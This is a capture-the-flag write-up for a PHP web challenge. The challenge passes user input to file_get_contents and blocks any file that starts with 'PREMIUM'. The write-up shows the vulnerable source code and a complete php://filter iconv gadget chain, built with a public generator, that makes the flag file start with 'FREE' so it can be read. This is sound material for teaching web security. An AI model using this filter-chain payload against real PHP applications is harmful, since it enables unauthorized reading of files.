Keywords
- php, file_get_contents() function vulnerability
- php wrapper ex) php://filter
- PHP filter chain generator (tool)
Given info
└─attachments
│ Dockerfile
│
└─src
│ index.php
│
├─articles
│ .htaccess
│ flag
│ hello-world
│
└─assets
Chomsky.otf
style.css

- We can find /src/articles/flag file
PREMIUM - idek{REDACTED}
- We should read flag file
<?php
error_reporting(0);
set_include_path('articles/');
if (isset($_GET['p'])) {
$article_content = file_get_contents($_GET['p'], 1);
if (strpos($article_content, 'PREMIUM') === 0) {
die('Thank you for your interest in The idek Times, but this article is only for premium users!');
}
else if (strpos($article_content, 'FREE') === 0) {
echo "<article>$article_content</article>";
die();
}
else {
die('nothing here');
}
}
?>
- But, the flag file start with 'PREMIUM', thus we can not read this file
- We only can read that which is start with 'FREE' file
Flow
- read flag file
read file using PHP filter chain generator
- This service read and parsing data using
file_get_contents function
- Then, we can try php wrapper(php://filter) to do something
- In this chall if we add "FREE" in front of the file data, we can easily read the file logically
- We can add some value using php filter chain generator
https://github.com/synacktiv/php_filter_chain_generator
usage: php_filter_chain_generator.py [-h] [--chain CHAIN]
[--rawbase64 RAWBASE64]
PHP filter chain generator.
optional arguments:
-h, --help show this help message and exit
--chain CHAIN Content you want to generate. (you will maybe need to
pad with spaces for your payload to work)
--rawbase64 RAWBASE64
The base64 value you want to test, the chain will be
printed as base64 by PHP, useful to debug.
- change the file_to_use in php_filter_chain_generator.py file
file_to_use = "flag"
- Then, make "FREE" added php filter
[+] The following gadget chain will generate the following code : FREE (base64 value: RlJFRSAg)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.SJIS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=flag
- Give the result to web service
- Then, we can get FLAG